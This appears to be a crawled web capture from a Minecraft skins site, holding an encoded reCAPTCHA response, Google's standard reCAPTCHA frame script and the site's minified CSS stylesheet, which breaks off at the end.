DiMOOfkQEcwklw6HCscKhA1jDln5pN8OSA8OVw4TDssKmLMOddcKnwqjDgMKBwofDjcOteDxrw4kVwpM7HcKLIMOAbMKVw7VoHsOuBxbCog7DhsOmwqkia3LCnGHDk8KoaMOLf8OZT8K7wrh/KsOwdjgxGAvDqjrCgcKawq1NTV7DhGkyXQFkUAk6OsO6w7jCiMO2UsOZbkspF2rCqsOxTsOcA8KDw6VdWcOrwoxkK8KuwpYcagRLFFgKaEw5S8OzFXXCsk3CgTsMwqZ9wqXCiMOXOH8yw4ZiRsKww6DCo8K2w7LCkMO5w4/[base64]/wp3DqnRANDoaw5bDqErCkTxQF2UEIsOiUcKYb1PDpcOnNG9RUx3DlGfDsMORw6Rvwr7DrMKjw7Erw4YzwqDCu1nDqMOGY2XCmHnCkkcWw4HDisKQwrg+dcKlwpPCnARhwqTDpcKqwpVUw7/Crmc2NMONVnvDp8OLHMKIw488w5duQ1fDp8OcABHChklzwoMqZcOowqHDmgPCg8KywptOw7XDtiotw5sJw5DDoA3DplPDpsKxw43CjA3DjMK3wqnCgcODwqQbw4/DpiNRVghmwqtMdMKaT8OkK8OZwq0mSAXCrSDCqAnDtsOWCEnDk8Onwr3CgwtFw6vDtcOKFQ3CvF5RT8KoVgTDgmQ9MW15DcOPIm05YVfDq2bDqUPCpMKzwqDDksO0d8KdFW3DqcOwfBNRQcOEw7xLCwPDhnlFUMKFw7nCicOpO8OYwpjCqm/[base64]/CnMKXdMKfw4gSw7ooXMOsPRnDrsKBXsOyeDTDnn5PUmN0OQ7DrkZ5PHnDr8OCUEE/w59awroFB2FsHMOvwqzCoUzCmcOMfx3CpMKNL3YTw4tCwpVCa8KbNMOUwrYZwrXCl8Oiw5MBwqF6wpwRGj7Dj3DCu8KvAmxyw7TDtQLDn8KtwrQpc8Otw6TCrSIgUMKZCW/[base64]/[base64]/ChcKDYsKww7BvwoHCilwJK8Klw5zDjk3DpDbDgMOBw7hjwrZGK3xewoXDmcK/w5nCrBYpw6TDm8KOw7R3Xno2wrbDrQLClhtFw53DlxzDqzx7w7DDoxzDkHgFw5jDvCnDp8Odc8KvHMKZw7TCsULCvsKMLcO2VS1/wp7DjjPCsMKAwrvChcKLWcOyw5LCvVFiSsKtw7nDosOcY8OLw7rDsMKZMcKQw6phw5ppfC8eXMORA8KQwphyw50ewrVIdEFzC3PDgkfDm8Kowq8yw6svwpPDpmZ/E3TCk0c0McORDmBhRcO5f8K5w7rCqMOJw6XChlsyZsKOw5LDs8OIdlfCuB0Uw4TDm8O2GsKUA38/w7rDmj0lRgBDw6wjwrU/M8KcI8KVAn7DsMK7fVbDp8O8LFPDo8OrOipTGB0qXsKBwpQqO3Nxw5tEBCjCs3oXKA9iW1ABWwfCtMODw6PCusK2QsOzBTDCiyPDssO4AsK/w4TCuTgSHU8UwofCnMKfCS/[base64]/Dq8KXwofDn8KFw7HDnxbDq2/DocKNfMK9w6/CgMKrP8O6w7/CtDV7wrc0AMKOw5IIwoduwo/CocK+MMKswrd5wpcETiDDr8OxwrrDnxwcwpbDtMK4EcO1wqAWwq/DoVjDtcKHw43CpMKdDxzDgSbDlMOgw4k6wrPCocO/wqBUwoETDHnDrX7Ck1/Cj8OFO8Ksw54QMBbDsMKZwqdUKBbDjcKEw63DnSTCgsOgw4fDg8OYVFl2WMKMMCLCsMOaw5A0HMKXw55mwp0cw4jCtMOgN0vCicKACAZOX8Olw4hkek9FMEDDjXHDjXBOwqJywqQxAz4fFsOcwpZ/[base64]/CjHrClcKqIg8QccOfZsOYZsKDQ2Z8wrjCm2Yzw4kYZArCi8O7wpUcVUdfw6kkwqXCrsOxIMKWJB8tOV/CgsKYV8OZQMONfFEOG2jDjcK0UMOjw7zDqCvDiFNRYzDDngQUbi0rwpLDtinDukLDtXnCn8K/wp3DnsOURcObGcOtw5VhWW4dd8Ocw6/DvMOpRsOEcEtQGcKMw6xtw5zCsT9MwqbCqMOdwpAjwqVbw57CvjXDsRzDuUbCnsKOSsKJTSlNwo3DlX/DshEKCkTCnjrCksOCwqDDscOzQmpuwqTDuMKrSW/DicO+w6t3w5BKYcKFF8KPB8O3wocNR8OAw7Irw7rDglgOUDJcUsK9woF5bcOxa2F/[base64]/HHtLEsKawrXDpzEfOUzCt2PDo8OsIcK5wqPDq8O2S2MYHzkJaSvClzbCtUvDjloXw4kFwpVBwo9yDTUdPsOsdTRpwrdLHg/DlsKhVELDscKWDMKIN8O7wrTCgsOhw5AAw7NxwrskVcKxQsOkw5rCs8O3wpIfWsK6w5h0w6bCjcOEJsK1wotiw604cl9UGQNYwovCi8Kkc8KmwoUXw6bDmcOdRsOjwoXDjjPCozbCpDIAwp51B8OPwq/CoMKEw6vDgEHCqyYmQMKLJjcZw4HDpcKcP8OJw4Z3wqFww5TDs1DDm8OzOcOObnxGwolrw6UBFHoEwpMiw6HDh11pw6BiQMKRwq7ClsOZw41jTcO+EixLwrJ2X8KPw43ClBnDjH96by9swpIewp/[base64]/Cpnt5wp/DvMOVwqPCrcKCflPDgcKGwqIyw6cjwrbDscOXw7t3w4RcMCtGLcKrPB/DoijCpMOjUsKiG8Kpw5bDvMOEAMO1w7RsOsOuCWDCrSIpw6IFR8KifsKQdG87w5oQNMKALnXDgsKlWAvDk8KPHMO4c07Dhlt8ODTCnDzChCBCIsOAfn8/w7/Dmw7DtcOHwrMCwrhNw5TDhMOyw6BgYCzDiMKTwq7DtUHDocKBWcKfw5fDuUrCnEbDusOww7vDhT9qMcK+OivCjzDDnMOQw7bCmDo5V0rCpknDnMK6F8KQw67DmnnCqS/CgVtOwovCtMOvdmzCpCwxMjjDrsOce8KXJWbDpQ7DtMKHbMKgAsO/w6TDsVp1w5/DqcK5GjI5w5zDtAvDuHN0wrpIwqjDnHBzOSLClh3CtDkZFFHDhAnDv3XCtybDmQoOLwVBH1/DuwZCOyAiw7FqQMOYVnUqQ0/DnUJ/wrF7W8O6a8OWdFpTZ8OtwrDCt0RFVsKOesO+fMKTw4I6w61Ow5fCgXxZwoZrwpDDnH/Co8OQKCTCpRguw6zCn8Obw6wfw7R7w5pjEMK4wo5Kw4jDlWvDr0hkakRuw6nCvsOgWMKpP8OZccKPw4vCqXHDsSzCqsKhISgGGgjDmmFUa8K1PwUTDMKpBMOxWlsEQy4EfsKrwqUlw4Btw77DiMKzOsKZwpIfw4TDpX16w7VLSsK/wqMifmEyw40tR8O+w5hQFMOUwqPCrsOPwqBcwqEzw5gmcXpHa8OfwpJlG8Obw4/CvMKdw5B0fcO8PQRWwotmZMOkw7HDhiNywrPDkH9QwopDwqvCq8KnwpzCrcOxw7nDvGAzwoDCog92MhrCtcO3w5EEOB5WHW3DliTDvnIiwpBiw6bDuUUPwqLDti3DsnPCpsKGQjfCpjvDky9ibRnDt8K+aldLw77DpFPDhBvDmAlpw5/[base64]/ColfCtTLCjl7CvRvClHTCgHIFbD0bwogaw4bDoVRBwobCpsOrwoHDhsO6wrk4wpElA8OHwrlcLAESw7lkPMOdwoxKw64zBVMZw44/[base64]/CkXfCj2k/w4PDhXpuUMKFw5/CqGpcwoFLFsKXw7MOCiFTQQZmSMK4ZnMSS8OtwoIoY2lvw69owqzDkcKFT8Ozw6jDizLDnsK8VsO9w7IMNcOJwpgbw4kOe8O3S8OYU1HCvWnDkgbDicKUY8OywqVbe8OpwrcfUMOqIsOSQi/Dj8ODBiXCki7DssOAYinCgH9nw69Zw5HDgMO1ZgrDrcOTwpgjw7TDhC7DtnzCmMO5IwkuC8KiQcKwwqzDlsK2XcO3bTFnGnsZwq3CtDPCvsOlwrfDqMOwV8KjEi/CmwMkwqPCtcOawqHDscKvBj/[base64]/CgcKiw5RnFwcYw6DDiivCkMOlSHFYL3XClgzCkygDaW1Mw57DhDZGJcKQG8K6YBrDkMOKwq/Dj0rCq8OYHBXDpsK+w7M5w4AYV2ZhWg7Cr8KoEcOkKmxPLMKgw5VvwprCoXDDt1g+w4zCgcOfBsKUKHvDjg9Lw7Fdwr7DrMK+SwDCjSt6TsO1wq/Ds8KfbcO6w7TCgH3DvQkze8KOagdRAsKeN8KcwrwBw40DwpHCnMKAw6zDhCs6w4LCmg88FcO3wrRkPMKhPHAza8Ogw6XDpMOww7jCqHrCg8KQwofDpl/DvFXDmD7Dl8KSDFbDpnbCsx/Dr1lHwoJpwpNCwqbDmHk3wpXCvHd/w5PDoQjCp1fCgF7DmMKQw54Tw4jCtMKQGDzCjWzDgztVDjzDhMKGwrLCtMOAHsKrw48VwqDCmTAzw5fCm1N9asOVw4zCqMKYR8KpwqI2wpLDo8OyR8KBwrjCmzDCncOhZXhZLgxzw5/CizbCjcKow6NPw43CjMKRw6DCksKew7AGOAsvwpQIwpxzKwUPcsKNLFXCvy54S8KZwoAuw7VzwqvChhnCrMKeZ1/Cm8Kvwrp8w4MILsOzwqvCnSZ2B8KwwpddKF/Ckgx4w63DkhHDt8KtKsKnC8KaGcOuw7QewrjCo8KqCMOewo/DtsOrcXxmw5waw77CmsObdsKqwq5/[base64]/ClcOrwqvDgcKLYGI/[base64]/w4MAY8ORwrx8RcO5wpcWw67Dhl7DgcKFFcO+DsOEOcKqX8OAd8OkwrFtFwzCiSnDph4iw4VOwrIyfkwqA8OYGsOxFcKTbsOyScKVwqHCh3/DpMKmw6g1D8OWb8Kkw4MBKsK0GcOtwpnCrg40wpQySR/Ds8KxeMOLMMK5wrNUw5nCkcKmJz4dJMKQLcOOJcKVPBMnA8Ofw6XDnBrDqMOjw6hfTsKJZlg4c8KVw4/Dg8ONF8Ocw7oREcOGw7UDZFfDlE/DmsKhwoFhXcK3w4g0Hxhcwqo5BsOdGsOrw7IwbcKvKgUPwojCg8K3wrptwpPCm8K1A27CgG/CrDcAJcKGw6EjwqrDrGAmYDltNVJ/wqYsJB5UD8O6ZE4UGSLCksKdCsORwrzDksONwpfDoEcsaMKTw5jCm05cB8O7woBUOVDCnlllXEEow5XDhcO7wq/[base64]/CrcKCMsOyw5gxQMObw77DvAnDvMKzTMKkwpgNw7TDiCA+ThvChcKAN0luPcO3AjpuFTHDpkPDgcKbw4TDpygeOxsROCbDlMOleMKqeBobwpYSBMOmw69IKMK/AsOIwrYdHV9VwqPDmMOeam7DrcK+w71Sw4zCvcKXw4fDuVrDmsOVwq4GEMK8QhjCkcOBw4LCiT5OA8KNw7hZwprDqQsNwo/Do8Klw5PCncKywpgWwpjCqcOuwqUxCz8aURcEblXCtTtLQ1hfU3dSw7oOwp1MWsOywpw/EATCocO8JcOvw7I7wpkBw7vCgMOtZSVFH0nDkRYhwo7DiCddw5zDgMOaQcK+Nj/DucOVZFfDqmY1XHTDiMKZw5UUZcO3wqYMw5l0wq1Vw6HDucOLVMO/wqEZw4YEQsOnCMKTw6fCsMKPJHl3w6DCh3czLk15EMKVbTF+wrDDrETCmSRhTsKXR8KQdDHCrWjDhsKFw4rCrsO6w4YGGlnCiDt9woZ4dEoKQ8Kid0FIKnDCiHdBZUp+bFV/fmonMhvDly8OV8KDw4RSwq7Cl8OQF8Ogw5Quw7s4WyfCnsOTwrtMHgPCkAFtwpfDjcKDDMOawqRvDsKFwrXDj8Ouw5nChAPDh8Kjw554M03DpMKNN8KBFcK/PlZJO0VpDDXCuMKXwrHCpxfDs8KIwrh3X8OOwpFFNsKqU8OCAMOmIFXDkxnDr8K2D2bDhMKyQlM5WsO8LxVBU8OPMTzDhsKVw4sRw5/CpsKbwrouwpAjwo/DglnDkWjDuMKqBMOxOwHCi8OKEGDCt8KrdMO6w6cnw7FGLG9fw4YsPArCr8KNw5DDr398wrQcTsOJJsKUEcKWwpcLJHlfw4TDscKtLcK+wqbCr8O7JWdQfcKTw7XDgMOIw5TChsO8THbCp8KIwqzCiG/DuHTDogdEDAHDosOsw5M3PsKdwqFAHcOeGcOVwrIYE3bCnw/DiVnDo1nCjcKGPAnDmVg8w7/DthTCt8O8L0tuw6DCl8O0w6QCw494DXR7eiB/M8KZw5xAw7Qzw7bCqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LckNgwUAAAAAFQ-PbyO8argsvtNSWL18wkl12vX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,138],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://mskins.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/uk/policies/privacy/\x22,\x22https://www.google.com/intl/uk/policies/terms/\x22],\x22TzMfO/kQLA7ogL6oRBFHBN2xkUzUZvDrxh2T9afT0no\\u003d\x22,0,0,null,1,1763197585940,0,0,[115,72,116,74,136],null,[225,59,83,215],\x22RC-CRui9SyCPBdc8w\x22,null,null,null,null,null,\x220dAFcWeA4IQq284FWRu_peA9Eyy6TwMsGFK0m2VyjBRDVmWVAq-cTFoL1bBg3CsLXos9nmYSQlBgsCTgefYM_Oj6MH7FtwP2bALA\x22,1763280385460]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="83H3O3kHSpdN2VrSw6eUxA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763193992117');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://mskins.net/themes/mc/assets/css/style.min.css?1.0.83
body_size: 4843
content:
@import url(https://fonts.googleapis.com/css?family=Rubik);
@import '../css/ads.min.css?v=1.0.0';
body,html{margin:0;padding:0}body{background-color:#eee;font-family:Rubik,sans-serif}nav .brand-logo{padding-left:52px;font-size:36px;letter-spacing:1.5px;font-weight:600;background:url(/themes/mc/assets/img/logo.png) 0 no-repeat;z-index:998}nav .hm-sb{height:45px}.pixelated{image-rendering:optimizeSpeed;image-rendering:-moz-crisp-edges;image-rendering:-o-crisp-edges;image-rendering:-webkit-optimize-contrast;image-rendering:optimize-contrast;image-rendering:crisp-edges;image-rendering:pixelated;-ms-interpolation-mode:nearest-neighbor}.container .row{margin-left:-.75rem;margin-right:-.75rem}.cape-thumb img{width:40%!important;margin:7px auto}.ph-head{width:100%}.parallax-container{overflow:visible}.parallax{overflow:hidden}.li-counter{display:none}.mb0{margin-bottom:0!important}.mt0{margin-top:0!important}.mb20{margin-bottom:20px}.mb30{margin-bottom:30px}.mb60{margin-bottom:60px}.mt20{margin-top:20px}.mt50{margin-top:50px}.pt30{padding-top:30px}#search-col #home-search{padding-right:0!important}#livesearch{position:absolute;width:100%;z-index:999;margin-left:0;margin-right:0}#livesearch .card-panel{padding:15px 0;border-radius:5px}#livesearch mark{background:#64dd17;color:#fff}#livesearch .skin-link{display:block;line-height:30px;margin-bottom:0;padding:5px 20px}#livesearch .skin-link:hover{background:#eee}#livesearch .skin-link:last-child{margin-bottom:0}#livesearch .skin-link .skin-ava{margin-right:10px}#livesearch .no-reresults{padding:5px 20px;display:block}#livesearch .no-reresults i{line-height:22px;height:22px}#livesearch .loading-text{line-height:23px}#livesearch .spinner{margin-left:20px}#navbar #livesearch .card-panel{line-height:initial}#preview-2d img,#preview-2d_ajax img,.card .card-image img{filter:drop-shadow(0 5px 5px rgba(0, 0, 0, .3))}.card .card-image .item-img{width:auto;height:250px;margin:10px auto}#preview_area canvas,#preview_area_ajax canvas{cursor:move;filter:drop-shadow(0 6px 6px rgba(0,0,0,.5))}.item-promo .card-action span,.item-promo .card-content span{color:#fff!important}.item-promo .card-action{border-color:#fff}.item-promo{overflow:hidden}.item_ad{position:absolute;width:100%;height:100%;left:0;top:0;display:flex;flex-direction:column;align-items:flex-start;z-index:1}.item_ad .center-align{margin-top:auto;margin-bottom:auto;width:100%;height:100%}.item_ad iframe{border:0 none;width:100%;height:100%}.get_nicknames{display:inline-block;position:absolute;top:17px;right:91px;cursor:pointer}.color_picker .color_pallet{position:absolute;top:16px;z-index:2;right:125px;height:25px;padding:0;margin:0;border:0;width:25px;cursor:pointer}.color_picker .html5_color{position:absolute;visibility:hidden}.color_picker .show_hash{position:absolute;top:12px;right:165px;line-height:32px}.color_picker .show_hash span.badge.new{line-height:22px;margin-top:5px}.color_picker .show_hash span.badge.new:after{content:""}.hm-sb .minicolors-theme-default.minicolors{width:auto;position:absolute;top:48px;right:265px}.color_picker .show_hash .material-icons{padding:4px;cursor:pointer;margin-right:0}.guest{font-size:40px!important}#dropdown1{right:0}.home-promo{font-size:2.28rem;font-weight:600}.parallax-container,.parallax-mask,.parallax-mask2{height:550px}.parallax-container .valign-wrapper{height:100%}.parallax-mask{background-color:rgba(76,175,80,.7)}.parallax-mask2{background-color:rgba(0,169,216,.8)}.hm-sb{position:relative}.hm-sb #search-bar{background-color:#fff;color:#424242;padding:6px 20px;font-size:1.2rem;border-radius:5px;border-bottom:none;margin:0 auto;box-shadow:0 2px 2px 0 rgba(0,0,0,.14),0 1px 5px 0 rgba(0,0,0,.12),0 3px 1px -2px rgba(0,0,0,.2);width:calc(100% - 4rem);-webkit-border-radius:5px;-webkit-appearance:none}.hm-sb #search-bar:hover{transition:box-shadow .25s;box-shadow:0 8px 17px 0 rgba(0,0,0,.2),0 6px 20px 0 rgba(0,0,0,.19)}.hm-sb-submit{position:absolute;top:10px;right:23px;padding:0 1rem}.hm-share-col{margin-top:40px}.hm-share{width:40px;height:40px;line-height:40px;vertical-align:middle}.nav-search-bar{position:absolute;top:0;padding:10px 140px 10px 220px;width:100%}.nav-search-bar #search-bar{padding:0 20px;box-shadow:none!important;background-color:rgba(255,255,255,.9);line-height:45px;border-radius:5px;-webkit-border-radius:5px;-webkit-appearance:none}.nav-search-bar .hm-sb-submit{height:25px;padding:0 .4rem}.nav-search-bar .hm-sb-submit i{line-height:25px}.nav-search-bar .color_picker i{line-height:25px;height:25px}.nav-search-bar .get_nicknames{top:12px;right:72px}.nav-search-bar .get_nicknames i{height:25px;line-height:25px}.nav-search-bar .color_picker .color_pallet{top:11px;right:105px}.nav-search-bar .color_picker .show_hash{line-height:31px;height:31px;top:7px;right:140px}.navbar-fixed .hm-sb .minicolors-theme-default.minicolors,.search-bar-fixed .hm-sb .minicolors-theme-default.minicolors{right:245px}.search-bar-fixed{position:absolute;top:-64px;z-index:998;left:0;height:auto}.search-bar-fixed .hm-sb{top:64px}#navbar{background-color:transparent}#nav_user #lang_switch i{margin-right:5px}.item .card-action,.item .card-content{padding:10px 20px}.item .activator{cursor:pointer}.item .card-content .card-title{line-height:24px;font-size:16px;font-weight:500;margin-bottom:0}.item .item-count,.item .item-res{line-height:24px;font-size:13px;font-weight:500}.item .item-count{margin-left:15px}.item .item-count i{margin-right:7px;font-size:20px;vertical-align:middle}.item-players{line-height:21px;font-size:13px;font-weight:500;display:block;height:24px}.item-players i{margin-right:7px;font-size:20px;vertical-align:middle}.item .card .card-title{font-size:17px;font-weight:400}.item .numb{vertical-align:middle}.h-wrap{padding-top:20px}.h-title{font-weight:600}.page-footer{padding-top:0!important;margin-top:0!important}.footer-copyright{height:70px!important;line-height:70px!important;position:relative;overflow:visible!important}.f-link{margin-right:15px;font-weight:400}.f-link i{vertical-align:middle}.parallax-container .h-title{margin-top:0}.btn-up{position:absolute;bottom:42px;right:48.5%}.f-wrapper{height:550px!important}.sec-stats{padding:130px 0 100px}.sec-stats .card-panel{padding:40px 20px}.count-box i{font-size:62px;display:block}.count-box .countNumb{font-weight:600;font-size:42px;margin:10px 0;display:block}.nav-ava{padding:11% 0;margin-left:15px}.sec-features{padding-top:50px}.sec-features i{font-size:7rem}.sec-features .feature-caption{font-size:21px}.pt-section{background:url(/themes/mc/assets/img/pt-section-bg.png);padding:30px 0;position:relative}.pt-mask{background-color:rgba(76,175,80,.7);position:absolute;width:100%;height:100%;top:0}.pt-section .section{position:relative;padding-left:10px;padding-right:10px;padding-top:30px}.pt-section .pt-title{overflow:hidden}.pt-section h1{float:left;font-weight:600;font-size:1.64rem;margin:0}.pt-section .label{float:left;margin-left:15px;border-radius:30px;padding:0 10px;margin-top:4px}.bf-bar{padding-left:7px;padding-right:7px}.bf-bar .breadcrumbs{line-height:60px;float:left}.bf-bar .breadcrumbs i{margin-top:18px;margin-right:5px}.bf-bar .breadcrumbs a{margin-right:5px}.bf-bar .filter{line-height:60px;padding-left:20px}.bf-bar .filter i{margin-top:18px;margin-right:5px}.bf-bar .filter i.right{margin-left:0}.filtration ul li a{font-size:15px}.bf-bar .shuffle{margin-top:12px}.pagination i.left{margin-right:0}.pagination i.right{margin-left:0}.container{max-width:1200px}.mw980{max-width:980px}.next-skin{position:absolute;right:-80px;top:45%}.prev-skin{position:absolute;left:-80px;top:45%}.next-skin i,.prev-skin i{font-size:3rem}.card-tab-2d img{display:block;margin:0 auto;padding:5rem 0}.next_prev .loading{position:absolute;top:-11px;width:100%}.switch-preview{text-align:center}#preview_area,#preview_area_ajax{height:42rem;margin:0 auto}#preview-3d{padding-bottom:10px;display:inline-block;width:100%}.controls-3d{text-align:center;margin-top:20px}.helm{text-align:center;margin-bottom:20px}.controls-3d button{margin-bottom:20px}.helm .switch{display:inline-block;margin:0 20px}.helm .switch .switch-label{display:block;text-align:center}.rate-sec{line-height:45px}.box-title{margin-bottom:15px}.skin_colors{margin-right:-.75rem;width:100%;display:flex}.skin_colors a{float:left;width:100%;height:18px;margin-left:auto;left:auto;right:auto;-webkit-box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%);-moz-box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%);box-shadow:0 2px 2px 0 rgb(0 0 0 / 15%)}.skin_colors span{display:block;width:100%;height:100%}.skin_colors span:hover{transform:scale(1.5);box-shadow:1px 1px 2px rgba(0,0,0,.3)}.dw{width:100%;margin-bottom:10px;padding:0 1.5rem}.rate-box .card-panel{margin-top:0;border:1px solid #e0e0e0;box-shadow:none}.skin_rating .star{font-size:2.6rem}.skin_rating .vote_details{margin-bottom:10px}.fav{width:100%;margin-bottom:10px;text-align:left}.comment_data.collection .collection-item.avatar .secondary-content{top:10px;font-size:13px}.load_more_comments{margin:0 auto}.flashdata{position:fixed;bottom:10px;z-index:9999;width:80%;left:10%}.flashdata .close{cursor:pointer}.full_bg{background:url(/themes/mc/assets/img/full_bg.jpg) 0 0/cover fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover}#loginbox{width:400px;position:absolute;opacity:0;transition:.5s}#sign-up-box{width:550px;position:absolute;opacity:0;transition:.5s}#loginbox .submit,#sign-up-box .submit{width:100%}#loginbox .error,#sign-up-box .error,ac_error{font-size:.8rem;color:#f44336;margin-top:-15px}.profile-ava{margin:.5rem 0 1rem}.block_404{text-align:center}.spinner{width:30px;height:23px}.spinner>div{background-color:#26a69a;height:100%;width:5px;border-radius:10px;margin-right:1px;display:inline-block;-webkit-animation:.7s ease-in-out infinite stretchdelay;animation:.7s ease-in-out infinite stretchdelay}.spinner .rect2{-webkit-animation-delay:-1.1s;animation-delay:-1.1s}.spinner .rect3{-webkit-animation-delay:-1s;animation-delay:-1s}.spinner .rect4{-webkit-animation-delay:-.9s;animation-delay:-.9s}.spinner .rect5{-webkit-animation-delay:-.8s;animation-delay:-.8s}@-webkit-keyframes stretchdelay{0%,100%,40%{-webkit-transform:scaleY(.4)}20%{-webkit-transform:scaleY(1)}}@keyframes stretchdelay{0%,100%,40%{transform:scaleY(.4);-webkit-transform:scaleY(.4)}20%{transform:scaleY(1);-webkit-transform:scaleY(1)}}.show_hash .badge{height:initial}.entry1_adbox{margin-top:20px;margin-bottom:20px}.last_comments .com_date{font-size:13px}.last_comments p{padding-right:30px}.last_comments .secondary-content{top:34px!important}.card .item-btn-copy{bottom:70px;display:none}.card:hover .item-btn-copy{display:inline-block}.ent-title{margin-bottom:15px}.ent-title .item-btn-copy{right:-12px;top:-6px}.item-pr .center-align{position:relative;top:50%;transform:translateY(-50%)}.partners-label{display:inline-block}.partners-label span.material-icons{vertical-align:middle}@media only screen and (max-width:340px){.controls-3d .btn{border:none;border-radius:2px;display:inline-block;height:30px;line-height:30px;padding:0 10px;text-transform:uppercase;vertical-align:middle;-webkit-tap-highlight-color:transparent}}@media only screen and (max-width:360px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:270px!important;height:300px!important}}@media only screen and (min-width:361px) and (max-width:400px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:300px!important;height:370px!important}}@media only screen and (min-width:400px) and (max-width:600px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:320px!important;height:400px!important}}@media only screen and (max-width:600px){nav .brand-logo{display:none}.account-search-hide .brand-logo{display:inline!important}.nav-search-bar{top:-56px;padding:0 50px 0 45px;z-index:998}.search-bar-expand{padding-left:0;padding-right:0}.nav-search-bar .hm-sb{top:64px;margin:0;height:41px}.nav-search-bar #search-bar{padding-left:10px;line-height:40px}.nav-search-bar #search-bar::placeholder{line-height:40px}.nav-search-bar .get_nicknames{top:0;right:51px;padding:8px}.nav-search-bar .color_picker .color_pallet{top:0;right:88px;padding:8px 0;width:25px;height:40px;text-align:center}.nav-search-bar .color_picker .show_hash{top:4px;right:120px}.nav-search-bar .color_picker .show_hash span.badge{margin-left:5px}.nav-search-bar .hm-sb-submit{height:25px;padding:0 2px;top:7px;right:21px}.nav-ava{max-width:32px!important;padding:0;margin-top:12px}.guest{font-size:32px!important}#profile_dd#profile_dd{width:55px;height:56px;display:block}.account-search-hide .nav-search-bar{display:none}}@media screen and (min-width:992px){.block_404{margin-top:60px}}@media only screen and (min-width:600px) and (max-width:992px){#preview_area,#preview_area canvas,#preview_area_ajax,#preview_area_ajax canvas{width:490px!important;height:490px!important}nav .brand-logo{left:unset;-webkit-transform:none;transform:none;font-size:0}.nav-search-bar{padding-left:120px}#lang_switch{padding-right:10px}#profile_dd{padding-left:0}}@media only screen and (max-width:992px){.pagination li.next,.pagination li.prev{width:initial}.footer-copyright{height:160px!important}.footer-copyright .left{float:inherit!important;text-align:center}.footer-copyright .right{float:inherit!important;text-align:center;display:block;line-height:40px}.footer-copyright .partners{line-height:40px!important;margin-bottom:10px}}@media only screen and (min-width:993px){nav a.button-collapse{display:block}}@media screen and (max-width:1600px){.container{width:100%;padding:0 20px}.prev-skin{left:4%!important}.next-skin{right:36%!important}}@media (max-width:992px){#loginbox,#sign-up-box{width:100%;position:static}#loginbox .card,#sign-up-box .card{box-shadow:none}.full_bg{background:#fff}.filtration{float:inherit!important}.filtration .filter{padding-left:0;float:inherit!important;padding-right:10px}.breadcrumbs{display:block;float:inherit!important;width:100%}#preview-2d,#preview-2d_ajax,#preview-3d,#preview-3d_ajax{margin-bottom:15px}.next-skin{right:45px!important;top:21%}.prev-skin{left:45px!important;top:21%}.side_adbox{display:none}#codeigniter_profiler{clear:both;background-color:#fff;padding:10px;overflow:hidden}}@media (max-width:480px){.color_picker .show_hash{font-size:10px}}@media only screen and (max-width:400px){.skin-info .collection-item{padding:10px}.skin-info .collection-item span.badge{margin-left:0}.next-skin{right:20px!important;top:230px}.prev-skin{left:20px!important;top:230px}}@media only screen and (min-width:400px) and (max-width:600px){.next-skin{right:30px!important;top:250px}.prev-skin{left:30px!important;top:250px}}@media only screen and (max-width:1154px) and (min-width:993px){.dw{padding:0 .8rem}.dw i{margin-right:5px}}@media only screen and (max-width:1630px) and (min-width:1600px){.dw{padding:0 .8rem}.dw i{margin-right:5px}}.mskins_links_entry{height:90px}.cat_links{height:30px}.links_entry{background-color:#f5f5f5;padding-top:20px}@media only screen and (max-width:600px){.cat_links,.mskins_links_entry{height:90px}}.gp_pop{display:none;text-align:center;z-index:5000;top:0;left:0;position:fixed;width:100%;height:100%;background:rgba(76,175,80,.95);font-size:18px;color:#fff;min-height:580px;overflow:hidden}.gp_logo{padding-left:56px;font-size:36px;letter-spacing:1.5px;font-weight:600;background:url(/themes/mc/assets/img/logo.png) 0 no-repeat;text-align:left;display:inline-block;margin-top:50px}.gp_bt{display:inline-block}.gp_bt a{display:block;height:100px}.gp_bt img{width:280px}.gp_pop #gp_go_site{font-size:15px}.gp_pop #gp_go_site i{vertical-align:middle}.gp_mockup{margin-top:70px}.gp_mockup img{width:250px}.card-main .progress{position:absolute;z-index:2;height:3px;margin:0;border-radius:2px 2px 0 0}.btn-flat:focus,.btn-flat:hover{background-color:rgba(0,0,0,.1);box-shadow:none}#skin_modal{max-height:100%;height:calc(100vh - 40px)}@supports (-webkit-touch-callout:none){@media only screen and (max-width:1024px){#skin_modal{height:100%;top:0}#skin_modal .modal-close i{margin-top:27px!important;margin-right:20px!important;position:relative;color:#757575!important}#skin_modal .modal-close{position:absolute;top:0;right:0;width:70px!important;height:77px!important}.hm-share-div{display:none}}}#skin_modal .modal-footer{border-radius:0;background-color:unset;height:56px;width:100%;position:fixed;top:0}#skin_modal .modal-close{position:fixed;top:0;right:0;width:100%;height:40px;z-index:1004}#skin_modal .modal-close i{float:right;margin-top:5px;margin-right:20px;z-index:1004;position:relative}#skin_modal .loading{position:absolute;top:-8px;width:100%}.blur{filter:blur(3px)}#skin_modal 